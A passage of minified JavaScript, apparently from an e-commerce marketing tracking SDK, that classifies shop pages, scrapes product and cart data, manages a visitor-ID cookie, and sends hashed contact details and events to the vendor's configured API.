t=this.subscriptions.length-1;return e(this.state),{unsubscribe:()=>this.subscriptions.splice(t,1)}}subscribeSingle(e){this.subscriptions.push(e);let t=this.subscriptions.length-1;return{unsubscribe:()=>this.subscriptions.splice(t,1)}}updateState(e){this.state={...this.state,...e},this.emit()}setState(e){this.state=e,this.emit()}getState(){return this.state}emit(){this.subscriptions.forEach((e=>e(this.state)))}}var zi=new class extends Gi{constructor(){super({url:""}),window.addEventListener("hashchange",(e=>this.onHashChanged(e)))}onHashChanged(e){this.getState().pathname!==e.newURL&&this.updateState({url:e.newURL})}};class Ki{constructor(e){this.config=e}process(e){try{let t=new URL(e);return t.origin+t.pathname}catch(e){}return"string"==typeof e&&(e=this.escapeQuotes(e),e=this.escapeBackslash(e),e=this.clearRedundantSpaces(e),e=this.clearHtmlTags(e),this.config.categoryKey&&(e=this.escapeCategoryName(e))),e}escapeCategoryName(e){e=e||"";try{var t=e.replace(/\//g,"&#47;").replace(/,/g,"&#44;")}catch(e){}return t||e}escapeQuotes(e){e=e||"";try{var t=e.replace(/'/g,"&#39;").replace(/"/g,"&#34;")}catch(e){}return t||e}escapeBackslash(e){e=e||"";try{var t=e.replace(/\\/g,"&#92;")}catch(e){}return t||e}clearRedundantSpaces(e){e=e||"";try{var t=e.replace(/\r/g," ").replace(/\n/g," ").replace(/\s+/g," ").replace(/\s+/g," ").replace(/^\s+/g,"").replace(/\s+$/g,"")}catch(e){}return t||e}clearHtmlTags(e){e=e||"";try{var t=e.replace(/<[^>]*>/g,"")}catch(e){}return t||e}}class Qi{constructor(e){this.postprocessingConfig=e}process(e){if(!this.postprocessingConfig)return e;var t=e;try{if(this.postprocessingConfig&&this.postprocessingConfig.regex){var n=this.getRegularExpression(this.postprocessingConfig.regex);if(t=this.getRegExpResults(e,n),Array.isArray(t)&&t.length){if(Array.isArray(this.postprocessingConfig.group)){var i=[];this.postprocessingConfig.group.forEach((function(e){t[e-1]&&i.push(t[e-1])})),t=i.join("")}Number.isInteger(this.postprocessingConfig.group)&&(t=t[this.postprocessingConfig.group]),""===this.postprocessingConfig.group&&(t=t.join("")),t=t||""}}if(this.postprocessingConfig&&this.postprocessingConfig.replace){n=this.getRegularExpression(this.postprocessingConfig.replace);var r=this.postprocessingConfig.sub;t=null!==e?e.replace(n,r):""}}catch(e){}return t}getRegularExpression(e){var t=e.match(/^\/(.*?)\/([gim]*)$/);return t?new RegExp(t[1],t[2]):new RegExp(e)}getRegExpResults(e,t){return(e=t.exec(e))?(1<e.length&&e.shift(),1===e.length?e[0]:e):null}}class qi{constructor(e){this.postprocessingConfig=e}process(e){return this.postprocessingConfig&&this.postprocessingConfig.type===qi.type.PRICE?this._processPrice(e):e}_processPrice(e){return e=e||"",Array.isArray(e)&&(e=e[0]),e=e.replace(/[^\.,\d]/g,""),(e=this._clearRedundantSpaces(e)).replace(/\./g,",").replace(" ",",").replace(/,(\d{1,2}),*$/,".$1").replace(/,/,"")}_clearRedundantSpaces(e){e=e||"";try{var t=e.replace(/\r/g," ").replace(/\n/g," ").replace(/\s+/g," ").replace(/\s+/g," ").replace(/^\s+/g,"").replace(/\s+$/g,"")}catch(e){}return t||e}}t(qi,"type",{PRICE:"PRICE"});class Xi{constructor(e,t){this.config=e,this.containerElement=t,this.postProcessorInstances=[new Qi(this.getConfig().postprocessing),new qi(this.getConfig().es_postprocessing),new Ki(this.getConfig())]}getConfig(){return this.config}processElementsValues(e){return e.map((e=>this._accumulatePostProcessorsValue(e)))}_accumulatePostProcessorsValue(e){return this.postProcessorInstances.reduce(((e,t)=>t.process(e)),e)}getElementsBySelector(e){if(Array.isArray(e)){let t=[];return e.forEach((n=>{try{t=t instanceof NodeList?(t[0].contentDocument||t[0].contentWindow.document).querySelectorAll(n):this.containerElement?this.containerElement.querySelectorAll(n):document.querySelectorAll(n)}catch(t){throw new SyntaxError("Failed to access encapsulated element path (".concat(n,") for selector ").concat(e))}})),Array.from(t)}return this.containerElement?Array.from(this.containerElement.querySelectorAll(e)):Array.from(document.querySelectorAll(e))}}class Yi extends Xi{constructor(e,t){super(e,t)}get(){if(!this.getConfig().selector)return[];let e=this.getElementsBySelector(this.getConfig().selector).map((e=>{const t=this.getConfig().value.toLowerCase();return t===Yi.EXPLICITE_ATTR_NAME&&e[this.getConfig().value]||e.getAttribute(t)}));return this.processElementsValues(e)}}t(Yi,"EXPLICITE_ATTR_NAME","value");class Ji extends Xi{constructor(e,t){super(e,t)}get(){if(!this.getConfig().selector)return[];let e=this.getElementsBySelector(this.getConfig().selector).map((e=>e.textContent));return this.processElementsValues(e)}}class Zi extends Xi{constructor(e,t){super(e,t)}get(){if(!this.getConfig().selector)return[];let e=this.getElementsBySelector(this.getConfig().selector);return this.processElementsValues(e)}}class $i extends Xi{constructor(e){super(e)}get(){if(!this.getConfig().selector)return[];let e=new Qi(this.getConfig().postprocessing);var t=window.location.href,n=e.getRegularExpression(this.getConfig().selector);return t=e.getRegExpResults(t,n),(t=Array.isArray(t)&&t.length?t.length>=(this.getConfig().value||1)?e.process(this.getConfig(),t[t.value-1]):t[0]:e.process(t))?[t]:[]}}class er extends Xi{constructor(e){super(e)}isObject(e){return!(!e||"object"!=typeof e||Array.isArray(e))}findNestedObject(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};let t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"";if(this.isObject(e)){e=Object.entries(e);for(let n=0;n<e.length;n+=1){let[i,r]=e[n];if(i===t)return r}}return null}isString(e){return"[object String]"===Object.prototype.toString.call(e)}get(){if(!this.getConfig().selector)return[];let e;if(window.hasOwnProperty(this.getConfig().selector)){let t=window[this.getConfig().selector],n=this.getConfig().value;if(this.isObject(t)){if(Array.isArray(n)&&n.length){let i={};n.forEach(((e,n)=>{i=0===n?this.findNestedObject(t,e):this.findNestedObject(i,e)})),e=i&&!this.isObject(i)?i:void 0}this.isString(n)&&"value"===n.toLowerCase()&&(e=Object.values(t)[0])}this.isString(t)&&this.isString(n)&&"value"===n.toLowerCase()&&(e=t)}return e?[e]:[]}}class tr{static create(e,t){switch(e.method){case"attribute":return new Yi(e,t);case"text":return new Ji(e,t);case"element":return new Zi(e,t);case"url":return new $i(e);case"window":return new er(e);default:return{get:()=>[]}}}}let nr={RECOMS:{ROOT_ELEMENT_ID_PREFIX:"es-recom-",ROOT_ELEMENT_CLASSNAME:"es-recom-container"},FORMS:{ROOT_ELEMENT_ID_PREFIX:"es-form-",ROOT_ELEMENT_CLASSNAME:"es-form-container"}};class ir{constructor(){t(this,"obs",null),t(this,"_attemptsCount",0),t(this,"_maxAttemptsCount",5),t(this,"_attemptsInterval",200)}observe(e){this.obs=new MutationObserver((t=>{try{this._mutationRecordsHasProductVariants(t)||e()}catch(e){Si.error(e)}}));try{this.obs.observe(document.body,{subtree:!0,childList:!0,attributes:!0})}catch(e){let t=this,n=setInterval((()=>{if(this._attemptsCount++,t._attemptsCount>=t._maxAttemptsCount)throw clearInterval(n),e;try{this.obs.observe(document.body,{subtree:!0,childList:!0,attributes:!0}),clearInterval(n)}catch(e){}}),this._attemptsInterval)}}observing(){return null!==this.obs}disconnect(){this.obs&&(this.obs.disconnect(),this.obs=null)}_mutationRecordsHasProductVariants(e){return 0<e.filter((e=>{let t=Array.from(e.addedNodes);return e=Array.from(e.removedNodes),t.length||e.length?this._hasProductVariants(t)||this._hasProductVariants(e):null})).length}_hasProductVariants(e){return 0<e.filter((e=>e instanceof Element&&e.getAttribute("id")&&[nr.RECOMS].some((t=>e.getAttribute("id").startsWith(t.ROOT_ELEMENT_ID_PREFIX))))).length}}var rr=new class extends Gi{constructor(e,n){super({currentPageType:null,prevPageType:null}),t(this,"_prevPageType",null),t(this,"_currentPageType",null),this.urlChangeService=e,this.crawlerConfig=n.getState().crawler,this.store=n,this.changeObserver=new ir}activate(){this.urlChangeService.subscribe((e=>this._onUrlChanged(e)))}_onUrlChanged(e){this.changeObserver.disconnect();let t=()=>{this._prevPageType=this.getState().currentPageType;var e=this.store.getConfig().crawler;if(e){e=this._getPageTypeConfigs(e);var t=(e=Object.values(e).reduce(((e,t)=>{const n=t.getterConfigs.find((e=>tr.create(e).get()[0]));return n&&e.push({ptConfig:t,getterValue:n}),e}),[])).find((e=>e.ptConfig.type===Wi.STATUS_CART)),n=e.find((e=>e.ptConfig.type===Wi.CHECKOUT));this._currentPageType=(e=(t=[t,n].find((e=>!!e)))?t.ptConfig:e[0]&&e[0].ptConfig)&&e.type||null,null===this._prevPageType&&null===this._currentPageType||this._prevPageType===this._currentPageType||this.updateState({currentPageType:this._currentPageType,prevPageType:this._prevPageType})}};t(),this.changeObserver.observe((()=>{t()}))}onNextPageDetected(e){this.subscribe(e)}_getPageTypeConfigs(e){return{[Wi.ANY]:{type:Wi.ANY,getterConfigs:this._getDefaultPageGetterConfigs(e.pages.any)},[Wi.MAIN]:{type:Wi.MAIN,getterConfigs:this._getDefaultPageGetterConfigs(e.pages.main)},[Wi.PRODUCT]:{type:Wi.PRODUCT,getterConfigs:this._getDefaultPageGetterConfigs(e.pages.product)},[Wi.STATUS_CART]:{type:Wi.STATUS_CART,getterConfigs:this._getCustomGetterConfigs(e.status_cart)},[Wi.CATEGORY]:{type:Wi.CATEGORY,getterConfigs:this._getDefaultPageGetterConfigs(e.pages.catalog)},[Wi.CHECKOUT]:{type:Wi.CHECKOUT,getterConfigs:this._getCustomGetterConfigs(e.checkout)},[Wi.NOT_FOUND]:{type:Wi.NOT_FOUND,getterConfigs:this._getDefaultPageGetterConfigs(e.pages[404])}}}_getCustomGetterConfigs(e){return e&&e.length?e.map((e=>({selector:e.selector,method:e.method,value:e.value}))):[]}_getDefaultPageGetterConfigs(e){return e&&e.length?e:[]}}(zi,Bi);let or=(e,t)=>Promise.all([e,t]).then((e=>{let[t,n]=e;const{status:i,statusText:r,headers:o}=n;return e={status:i,body:t,statusText:r,headers:o},n.ok?Promise.resolve(e):Promise.reject(e)}));class sr{static execute(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;var i=3<arguments.length?arguments[3]:void 0;return i={method:t,headers:i?{...i}:null,credentials:"same-origin",keepalive:!0,body:null},n&&(i.body="string"==typeof n?n:JSON.stringify(n)),fetch(e,i).then((e=>204===e.status?{...e,body:null}:"application/json"===(e.headers.get("Content-Type")||"").split(";")[0]?or(e.json(),e):or(e.text(),e))).catch((e=>Promise.reject(e)))}}class ar{static isEmail(e){return ar.emailPattern.test(e)}static isPhoneNumber(e){return!!e&&(!!(e=(e||"").match(ar.phonePattern))&&10<=e.length)}static hasBrandName(e){return["esputnik","yespo","reteno"].some((t=>e.toLowerCase().includes(t)))}}t(ar,"emailPattern",/^[_A-Za-z0-9-]+(\.[_A-Za-z0-9-]+)*@([A-Za-z0-9-]+(\.[A-Za-z0-9]+)+)+$/),t(ar,"phonePattern",new RegExp(/\d/,"g")),t(ar,"hashPattern",/^[0-9a-f]+$/);class lr{static generate(){let e,t="";for(let n=0;32>n;n++)8!==n&&12!==n&&16!==n&&20!==n||(t+="-"),e=Math.floor(16*Math.random()).toString(16).toUpperCase(),t+=e;return t}}class ur{activate(){this._get(ur.userCookieName)||this._set(ur.userCookieName,Bi.getCustomerId()||this._generateUserCookieValue())}disable(){this.disabled=!0;var e=this._get(ur.userCookieName);e&&!Bi.getCustomerId()?Bi.setCustomerId(e):Bi.getCustomerId()||(e=this._generateUserCookieValue(),Bi.setCustomerId(e)),this.removeUserIdentifier()}getUserIdentifier(){if(this.disabled)return Bi.getCustomerId();if(!this._get(ur.userCookieName)){let e=this._generateUserCookieValue();return this._set(ur.userCookieName,e),e}return this._get(ur.userCookieName)}regenerateUserIdentifier(){let e=this._generateUserCookieValue();this._set(ur.userCookieName,e)}retrieveUserIdentifier(){return this._get(ur.userCookieName)}removeUserIdentifier(){this._set(ur.userCookieName,null,{expires:new Date(0)})}_get(e){try{let t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0}catch(e){}}_set(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};n={path:"/",expires:new Date((new Date).getFullYear()+5,0),...n},n.expires instanceof Date&&(n.expires=n.expires.toUTCString());let i=encodeURIComponent(e)+"="+encodeURIComponent(t);for(let e in n){i+="; "+e;let t=n[e];!0!==t&&(i+="="+t)}try{var r;let n=null!==(r=location.host)&&void 0!==r?r:"localhost";if(1===n.split(".").length)document.cookie=i+"; path=/";else{let r=n.split(".");r.shift();let o="."+r.join(".");document.cookie=i+"; path=/; domain="+o,null!=this._get(e)&&this._get(e)===t||(o="."+n,document.cookie=i+"; path=/; domain="+o)}t&&Bi.setCustomerId(t)}catch(e){}}_generateUserCookieValue(){return lr.generate()}}t(ur,"userCookieName","sc");var cr=new ur;class dr extends(Li.getClass()){activate(){var e=cr.retrieveUserIdentifier();this.get(dr.userIdentifierName)&&!e||(e=e||Bi.getCustomerId()||this._generateUserIdentifier(),this.set(dr.userIdentifierName,e),Bi.setCustomerId(e),cr.removeUserIdentifier())}disable(){this.disabled=!0;let e=this.get(dr.userIdentifierName);e&&!Bi.getCustomerId()?Bi.setCustomerId(e):Bi.getCustomerId()||Bi.setCustomerId(this._generateUserIdentifier()),this._remove(dr.userIdentifierName),cr.removeUserIdentifier()}getUserIdentifier(){if(this.disabled)return Bi.getCustomerId();var e=this.get(dr.userIdentifierName);return e||(e=this._generateUserIdentifier(),this.set(dr.userIdentifierName,e),Bi.setCustomerId(e),e)}_remove(e){this._process((()=>localStorage.removeItem(e)))}_generateUserIdentifier(){return lr.generate()}}t(dr,"userIdentifierName","sc");var hr=cr;var mr=new class{constructor(){t(this,"_delays",{short:1e3,checkShort:800,normal:1e4,long:6e5}),t(this,"_minErrorsCount",0),t(this,"_maxErrorsCount",3),t(this,"_errorsCount",0),t(this,"_sendingDataInProgress",!1),t(this,"_webContactDataQueue",[]),t(this,"_webContactSendURL",null),t(this,"_webEventSendURL",null),t(this,"_orgId",null),t(this,"_guid",null),t(this,"_currentDelayMS",null),t(this,"_checkDelayMS",null),t(this,"_host",null),t(this,"_readFromQueryIntervalId",null),t(this,"_checkErrorsCountIntervalId",null),this._host=Bi.getConfig().apiConfig.hostUrl,this._webContactSendURL=this.getUrl("webcontact"),this._webEventSendURL=this.getUrl("webevent"),Li.get("webContactDataQueue"),this._currentDelayMS=this._delays.short,this._checkDelayMS=this._delays.checkShort,this._orgId=Bi.getConfig().orgId,this._guid=Bi.getConfig().guid,this.prefix=Bi.getPrefix(),this.allowedToRun()&&(this._readFromQueryIntervalId=setInterval((()=>this.readFromQueue()),this._currentDelayMS),this._checkErrorsCountIntervalId=setInterval((()=>this.checkErrorsCount()),this._checkDelayMS))}get _webId(){return hr.getUserIdentifier()}setPrefix(e,t){this.prefix={debugPrefix:e,storagePrefix:t}}allowedToRun(){return!!(this.prefix.debugPrefix&&"cl"!==this.prefix.debugPrefix||this._orgId)}getUrl(e){return"".concat(this._host,"site-events/api/v1/").concat(e)}checkErrorsCount(){let e=this._delays.short;this._errorsCount>this._minErrorsCount&&this._errorsCount<=this._maxErrorsCount&&(e=this._delays.normal),this._errorsCount>this._maxErrorsCount&&(e=this._delays.long),this._currentDelayMS!==e&&(this._currentDelayMS=e,this.adjustReadFromQueryInterval(e),this.adjustCheckErrorsCountInterval(e))}adjustCheckErrorsCountInterval(e){clearInterval(this._checkErrorsCountIntervalId),this._checkErrorsCountIntervalId=setInterval((()=>this.checkErrorsCount()),e-2e3)}adjustReadFromQueryInterval(e){clearInterval(this._readFromQueryIntervalId),this._readFromQueryIntervalId=setInterval((()=>this.readFromQueue()),e)}stop(){this.allowedToRun()&&(clearInterval(this._readFromQueryIntervalId),clearInterval(this._checkErrorsCountIntervalId))}destroy(){this.stop()}addToQueue(e,t){this.allowedToRun()&&this._webContactDataQueue.push({data:e,message:t})}readFromQueue(){if(this._webContactDataQueue.length&&!this._sendingDataInProgress){let e=this._webContactDataQueue[0];this._sendingDataInProgress=!0,this.updateWebContact(e.data,e.message)}}removeFirstElementFromQueue(){this._webContactDataQueue.shift(),this._sendingDataInProgress=!1}errorSendingWebContact(){this._sendingDataInProgress=!1,this._errorsCount+=1}async successSendingWebContact(e){e=await this.secureWebContact(e),Bi.setWebContact(e),this.removeFirstElementFromQueue(),this._errorsCount=0,(Bi.getState().userInfo||Bi.getState().customerData)&&this.migrateToWebContact()}async activate(e){var t,n,r=Bi.getWebContact();0!==Object.keys(r).length?this._webContactDataQueue.length||Bi.setWebContact(await this.secureWebContact(r)):(r=null!==(t=Bi.getUserInfo())&&void 0!==t?t:{},t=null!==(n=Bi.getCustomerData())&&void 0!==n?n:{},n=i({webPushSubscriptionContactId:Li.get("esWebPushContactId"),widgetSubscriptionContactId:Li.get("clContactId"),utmContactId:t.esContactId||r.esContactId,externalCustomerId:t.externalCustomerId||r.externalCustomerId,email:t.email||r.email,iid:t.iid||r.iid}),t.phone&&s(t.phone)?n.phone=t.phone:r.phone&&s(r.phone)&&(n.phone=r.phone),Object.keys(n).length&&this.addToQueue({...n,webId:this._webId,orgId:this._orgId},e))}updateFromCustomerData(e,t){let n={email:e.email,externalCustomerId:e.externalCustomerId,trackingContactId:e.esContactId};s(e.phone)&&(n.phone=e.phone),this.addToQueue({...n,webId:this._webId,orgId:this._orgId},t)}updateFromUserInfo(e,t){let n={email:e.email};s(e.phone)&&(n.phone=e.phone),this.addToQueue({...n,webId:this._webId,orgId:this._orgId},t)}async updateWebContact(e,t){var n=["webId","orgId"],o=r(i(Bi.getWebContact()),n);let s=["email","phone"].filter((t=>!this.isPropertyPresentAndNotHashed(t,e))),a=r(i(e),n.concat(s));return function(e,t){return Object.keys(t).some((n=>e[n]!==t[n]))}(n=await this.secureWebContact(o),o=await this.secureWebContact(a))?(n=Object.keys(function(e,t){let n=Object.keys(t).filter((n=>e[n]!==t[n])),i={};for(let e of n)t.hasOwnProperty(e)&&(i[e]=t[e]);return i}(n,o)).reduce(((e,t)=>({...e,[t]:a[t]})),{}),n=i({...n,webId:this._webId,orgId:this._orgId}),this.sendWebContact(n,t).then((()=>{}))):(this.removeFirstElementFromQueue(),Promise.resolve())}isPropertyPresentAndNotHashed(e,t){var n;return(n=null==t?void 0:t[e])&&(n=!(64===(null==(e=null==t?void 0:t[e])?void 0:e.length)&&ar.hashPattern.test(e))),n}async secureWebContact(e){let t=["email","phone"].filter((t=>this.isPropertyPresentAndNotHashed(t,e)));if(!t.length)return e;let n=await Promise.all(t.map((t=>{var n=this._guid;return o(t="".concat(e[t]).concat(n))})));return t.reduce(((e,t,i)=>({...e,[t]:n[i]})),e)}async migrateToWebContact(){Bi.setState((e=>{let{userInfo:t,customerData:n,...i}=e;return{...i,_userInfo:t,_customerData:n}}))}sendWebContact(e,t){return sr.execute(this._webContactSendURL,"POST",{...e},{"Content-Type":"application/json"}).then((t=>{200===t.status?this.successSendingWebContact(e):this.errorSendingWebContact()})).catch((n=>{this.errorSendingWebContact(),Si.info("FAILED_SEND_WEB_CONTACT",{name:n.name,message:n.message,data:e,sourceMessage:t,stack:n.stack})}))}sendWebEvent(e){return sr.execute(this._webEventSendURL,"POST",{...e,webId:this._webId,orgId:this._orgId},{"Content-Type":"application/json"}).catch((e=>Si.info("FAILED_TRACKING_WEB_EVENTS",{name:e.name,message:e.message,stack:e.stack})))}};let pr={MainPage:"MainPage",NotFound:"NotFound",PageView:"PageView",ProductPage:"ProductPage",StatusCart:"StatusCart",StatusCartPage:"StatusCartPage",PurchasedItems:"PurchasedItems",ProductImpression:"ProductImpression",CategoryPage:"CategoryPage",CustomerData:"CustomerData",SearchRequest:"SearchRequest",AddToWishlist:"AddToWishlist",AnyPage:"AnyPage"};var gr=new class{constructor(){var e,n;t(this,"_eventsQueueMap",{}),t(this,"_purchasedItemsEventThrottleDisabled",!1),t(this,"delayMS",1e3);let i=Bi.getConfig();this._purchasedItemsEventThrottleDisabled=(null===(e=i.features)||void 0===e?void 0:e.TRACKING_EVENTS_TROTTLING_DISABLE)&&!0===(null===(n=i.features)||void 0===n?void 0:n.TRACKING_EVENTS_TROTTLING_DISABLE),setInterval((()=>{Object.keys(this._eventsQueueMap).forEach((e=>{var t=this._eventsQueueMap[e];(t=t&&t.length&&t[t.length-1]||null)&&(({payload:t}=t),this.executeHttpRequest(t),this.eventType(t)===pr.PurchasedItems&&Bi.setPurchasedItems(null),this._eventsQueueMap[e]=[])}))}),this.delayMS)}eventType(e){return e&&e.GeneralInfo&&e.GeneralInfo.eventName}track(e){this.eventType(e)===pr.PurchasedItems&&this._purchasedItemsEventThrottleDisabled?(this.executeHttpRequest(e),Bi.setPurchasedItems(null)):this.addEventToQueue(e)}trackV2(e){return mr.sendWebEvent(e)}executeHttpRequest(e){return mr.sendWebEvent(e)}addEventToQueue(e){let t=e.GeneralInfo.eventName;this._eventsQueueMap[t]?this._eventsQueueMap[t].push({registeredDate:Date.now(),payload:e}):this._eventsQueueMap[t]=[{registeredDate:Date.now(),payload:e}]}};class Er{static map(e){switch(e){case Wi.CATEGORY:return pr.CategoryPage;case Wi.PRODUCT:return pr.ProductPage;case Wi.STATUS_CART:return pr.StatusCart;case Wi.CHECKOUT:return pr.PurchasedItems;case Wi.ANY:return pr.AnyPage;default:return null}}}class vr{_mapGetterConfigsObject(e,t,n){return Object.keys(e).reduce(((i,r)=>{let o=this._findDomElement(e[r],n);return{...i,[r]:t?o&&o[0]||"":o}}),{})}_findDomElement(e,t){let n=[];return e.forEach((e=>{n.length||(n=tr.create(e,t).get())})),n}}class Dr extends vr{constructor(e){super(),this._payload=[];let t=this._mapGetterConfigsObject(e.mapper);var n=Object.keys(t)[0];if(n){n=t[n].length;for(let e=0;e<n;e++)this._payload.push(Object.keys(t).reduce(((n,i)=>({...n,[i]:t[i][e]})),{}));0===e.postprocessing.isUnitPrice&&(this._payload=this._payload.map((e=>{let t=+e.price,n=+e.quantity;return isNaN(t)||isNaN(n)?e:{...e,price:String(t/n)}})))}}get(){return this._payload}}var yr=new class{constructor(e){t(this,"config",{}),t(this,"statusCardVersion",1),this.store=e,e=this.store.getConfig().crawler,this._setStatusCardVersion(e),this._setConfig(e),this.getConfigByEventType=e=>this._getConfigByEventType(e),this.getStatusCardVersion=e=>this._getStatusCardVersion(e)}_getStatusCardVersion(){return this.statusCardVersion}_setStatusCardVersion(e){var t;e&&e.params&&e.params.StatusCartVersion&&(this.statusCardVersion=null!==(t=e.params.StatusCartVersion)&&void 0!==t?t:1)}_getStatusCartConfig(e){let t;if(e)if(2===this.statusCardVersion)t=this._setStatusCartEventTypeParamsV2(e);else t=this._setStatusCartEventTypeParamsV1(e);return t||[]}_setConfig(e){this.config={[pr.ProductPage]:{productKey:e.product&&e.product.productKey||[]},[pr.StatusCart]:this._getStatusCartConfig(e.status_cart),[pr.CategoryPage]:{categoryKey:Array.from(e.catalog&&e.catalog.categoryKey||[]).map((e=>({...e,categoryKey:!0})))},[pr.PurchasedItems]:e.checkout&&this._setPurchasedItemsTypeParams(e.checkout)||[],[pr.AnyPage]:this._getAnyPageConfig(e)}}_getConfigByEventType(e){return this.config[pr.StatusCart]=this._getStatusCartConfig(this.store.getConfig().crawler.status_cart),this.config[e]}_getAnyPageConfig(e){let t={};return e.any&&(e.any.productKey&&(t.productKey=this._setAnyPageEventTypeParams(e.any.productKey)),e.any.categoryKey&&(t.categoryKey=Array.from(e.any.categoryKey).map((e=>({...e,categoryKey:!0}))))),t}_setStatusCartEventTypeParamsV1(e){if(!(e=e.find((e=>tr.create(e).get()[0]))))return{mapper:{},postprocessing:{}};let t=e.products.props,n=e.products.containers;return{mapper:Object.keys(t).reduce(((e,i)=>({...e,[i]:t[i].map((e=>({...e,selector:"url"===e.method||e.encapsulation?e.selector:n+" "+e.selector})))})),{}),postprocessing:{isUnitPrice:e.isUnitPrice}}}_getProductsConfig(e){if(!(e=e.find((e=>tr.create(e).get()[0]))))return{mapper:{},postprocessing:{}};let t=e.products.props,n=e.products.containers;return{mapper:Object.keys(t).reduce(((e,i)=>({...e,[i]:t[i].map((e=>{let t=n;return("url"===e.method||e.encapsulation)&&(t=null),{...e,containerSelector:t}}))})),{}),postprocessing:{isUnitPrice:e.isUnitPrice},containerSelector:n}}_setStatusCartEventTypeParamsV2(e){return this._getProductsConfig(e)}_setAnyPageEventTypeParams(e){return this._getProductsConfig(e)}_setPurchasedItemsTypeParams(e){return Array.isArray(e)?e.map((e=>e.orderNumber)):[]}}(Bi);class fr{constructor(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:Date.now();this.eventName=e,this.siteId=t,this.datetime=i,this.s_location=window.location.href,this.referrer=document.referrer,this.cookies=n}}class Cr extends vr{constructor(e){super(),this._payload=this._mapGetterConfigsObject(e,!0)}get(){return this._payload}}class Ar extends vr{constructor(e){super(),this._payload=this._mapGetterConfigsObject(e,!0)}get(){return this._payload}}class br extends vr{constructor(e){super(),this._payload=(e=this._findDomElement(e))&&e[0]?e[0]:""}get(){return this._payload}}class _r extends vr{constructor(e){super(),this._payload=[];var t=new Xi({},null);e.containerSelector&&(0!==(t=t.getElementsBySelector(e.containerSelector)).length&&(t.forEach((t=>{t=this._mapGetterConfigsObject(e.mapper,t),this._payload.push(t)})),0===e.postprocessing.isUnitPrice&&(this._payload=this._payload.map((e=>{let t=+e.price,n=+e.quantity;return isNaN(t)||isNaN(n)?e:{...e,price:String(t/n)}})))))}_mapGetterConfigsObject(e,t){return Object.keys(e).reduce(((n,i)=>({...n,[i]:this._findDomElement(e[i],t)})),{})}_findDomElement(e,t){let n;return e.forEach((e=>{if(n)return n;(e=tr.create(e,t).get())&&e[0]&&!n&&(n=e[0])})),n}get(){return this._payload}}class Sr extends vr{constructor(e){if(super(),this._payload={},e.productKey){let t=new _r(e.productKey);this._payload.products=t.get()}e.categoryKey&&(e=this._mapGetterConfigsObject({categoryKey:e.categoryKey},!0),this._payload.categoryKey=e&&e.categoryKey||"")}get(){return this._payload}}var Tr=new class{constructor(e){this.eventPayloadConfigService=e}create(e){switch(e){case pr.ProductPage:return e=this.eventPayloadConfigService.getConfigByEventType(pr.ProductPage),new Cr(e);case pr.StatusCart:return e=this.eventPayloadConfigService.getConfigByEventType(pr.StatusCart),2===this.eventPayloadConfigService._getStatusCartConfig()?new _r(e):new Dr(e);case pr.CategoryPage:return e=this.eventPayloadConfigService.getConfigByEventType(pr.CategoryPage),new Ar(e);case pr.PurchasedItems:return e=this.eventPayloadConfigService.getConfigByEventType(pr.PurchasedItems),new br(e);case pr.AnyPage:return e=this.eventPayloadConfigService.getConfigByEventType(pr.AnyPage),new Sr(e)}}}(yr);var Or=new class{constructor(){t(this,"_warningsQueueMap",{}),t(this,"delayMS",1e3),setInterval((()=>{Object.keys(this._warningsQueueMap).forEach((e=>{var t=this._warningsQueueMap[e];(t=t&&t.length&&t[t.length-1]||null)&&(({payload:t}=t),Si.warn(t.message,{event:t.event,value:"".concat(t.name,":").concat(t.value)}),this._warningsQueueMap[e]=[])}))}),this.delayMS)}warn(e){this.addWarnToQueue(e)}addWarnToQueue(e){let t=e.name;this._warningsQueueMap[t]?this._warningsQueueMap[t].push({registeredDate:Date.now(),payload:e}):this._warningsQueueMap[t]=[{registeredDate:Date.now(),payload:e}]}};class Ir{checkChanges(e,t,n,i,r){let o=Bi.getState().pageType;if(this._isIdentifierChanged(e,t)){let s=r||this._generateGUID(),a=(e=Bi.getConfig().crawler)&&e.params&&"number"==typeof e.params.statusCartDelay?e.params.statusCartDelay:100;Date.now()-o.changedDate<a||setTimeout((()=>{let e=Bi.getState().pageType;e.current!==Wi.STATUS_CART?Math.abs(Date.now()-e.changedDate)-a<a||(Bi.setStatusCartIdentifier({identifier:t,GUID:s}),this._checkStatusCartStats(i),gr.track({GeneralInfo:n,[pr.StatusCart]:i,GUID:s})):(Bi.setStatusCartIdentifier({identifier:t,GUID:s}),this._checkStatusCartStats(i),gr.track({GeneralInfo:n,[pr.StatusCart]:i,GUID:s}))}),a)}}_checkStatusCartStats(e){var t;let n=[],i=[],r=Ir.DEFAULT_PRICE_LIMIT_CART,o=Ir.DEFAULT_QUANTITY_LIMIT_CART,s=null===(t=Bi.getConfig().crawler)||void 0===t?void 0:t.params;var a,l;s&&s.alerting&&s.alerting[pr.StatusCart]&&(r=null!==(a=s.alerting[pr.StatusCart].priceLimitCart)&&void 0!==a?a:Ir.DEFAULT_PRICE_LIMIT_CART,o=null!==(l=s.alerting[pr.StatusCart].quantityLimitCart)&&void 0!==l?l:Ir.DEFAULT_QUANTITY_LIMIT_CART);e.forEach((e=>{var t=Number(e.quantity);t&&!isNaN(t)&&o&&t>o&&i.push({numberQuantity:t,quantity:e.quantity,productKey:e.productKey}),"Infinity"!==e.price&&(t=Number(e.price))&&!isNaN(t)&&r&&t>r&&n.push({numberPrice:t,price:e.price,productKey:e.productKey})})),i.length&&Or.warn({event:"StatusCart",name:"quantityLimitCart",message:"ALERT",value:JSON.stringify(i)}),n.length&&Or.warn({event:"StatusCart",name:"priceLimitCart",message:"ALERT",value:JSON.stringify(n)})}_isIdentifierChanged(e,t){return e!==t}_generateGUID(){function e(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return e()+e()+"-"+e()+"-"+e()+"-"+e()+"-"+e()+e()+e()}createIdentifier(e,t){return"".concat(t,":")+e.reduce(((e,t)=>{let n=Object.keys(t).map((e=>t[e])).join(",");return e.concat(n+";")}),"")}}t(Ir,"DEFAULT_PRICE_LIMIT_CART",3e5),t(Ir,"DEFAULT_QUANTITY_LIMIT_CART",1e4);var Nr=new Ir;var Rr=new 